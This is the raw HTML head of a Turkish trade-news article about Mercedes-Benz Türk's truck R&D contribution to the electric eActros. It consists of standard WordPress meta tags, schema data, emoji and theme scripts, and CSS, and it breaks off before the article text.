

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/
body_size: 41861
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>eActros’ta Mercedes-Benz Türk Kamyon AR-GE Ekibinin İmzası - Ticari Türk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ticariturk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://ticariturk.com/wp-content/uploads/2020/09/minimum.png"><link rel="canonical" href="https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="eActros’ta Mercedes-Benz Türk Kamyon AR-GE Ekibinin İmzası - Ticari Türk" /><meta property="og:description" content="Mercedes-Benz Trucks&#8217;ın ilk elektrikli ağır hizmet kamyonu olan Mercedes-Benz eActros, 2021 yılı itibarıyla seri üretime alındı. Mercedes-Benz eActros’un prototipten seri üretilecek bir araca dönüştürülmesi sürecinde, 2018’den günümüze analiz edilen müşteri testlerinin sonuçlarına göre geliştirilip seri üretime alınan eActros’ta, Mercedes-Benz Türk Kamyon AR-GE imzası bulunuyor. AR-GE ekipleri eActros’taki, AVAS (Sesli yaya uyarı sistemi), Kabin İçi Acil [&hellip;]" /><meta property="og:url" content="https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/" /><meta property="og:site_name" content="Ticari Türk" /><meta property="article:published_time" content="2021-12-10T05:44:36+00:00" /><meta property="og:image" content="https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-scaled.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="399" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gündem" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gündem" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="3 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/","url":"https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/","name":"eActros’ta Mercedes-Benz Türk Kamyon AR-GE Ekibinin İmzası - Ticari Türk","isPartOf":{"@id":"https://ticariturk.com/#website"},"primaryImageOfPage":{"@id":"https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/#primaryimage"},"image":{"@id":"https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/#primaryimage"},"thumbnailUrl":"https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-scaled.jpg","datePublished":"2021-12-10T05:44:36+00:00","dateModified":"2021-12-10T05:44:36+00:00","author":{"@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf"},"breadcrumb":{"@id":"https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/#primaryimage","url":"https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-scaled.jpg","contentUrl":"https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-eActros_01-scaled.jpg","width":600,"height":399,"caption":"Mercedes-Benz eActros"},{"@type":"BreadcrumbList","@id":"https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://ticariturk.com/"},{"@type":"ListItem","position":2,"name":"eActros’ta Mercedes-Benz Türk Kamyon AR-GE Ekibinin İmzası"}]},{"@type":"WebSite","@id":"https://ticariturk.com/#website","url":"https://ticariturk.com/","name":"Ticari Türk","description":"Türkiyenin en iddialı Ticari araç haber portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticariturk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf","name":"Gündem","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/#/schema/person/image/","url":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957","contentUrl":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957","caption":"Gündem"},"url":"https://ticariturk.com/author/oktay2034/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; akışı" href="https://ticariturk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; yorum akışı" href="https://ticariturk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; eActros’ta Mercedes-Benz Türk Kamyon AR-GE Ekibinin İmzası yorum akışı" href="https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticariturk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://ticariturk.com/wp-content/litespeed/css/01de2ca19c1c7ed9ee428cfc247baa5b.css?ver=f8bda" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://ticariturk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/c8e743a99a0f42f7d8c2c7f9374e816b.js?ver=63db9" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ticariturk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ticariturk.com/wp-json/wp/v2/posts/3278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticariturk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://ticariturk.com/?p=3278' /><link rel="alternate" type="application/json+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Feactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Feactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/ticariturk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ticariturk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/ticariturk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="c781c3e239";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 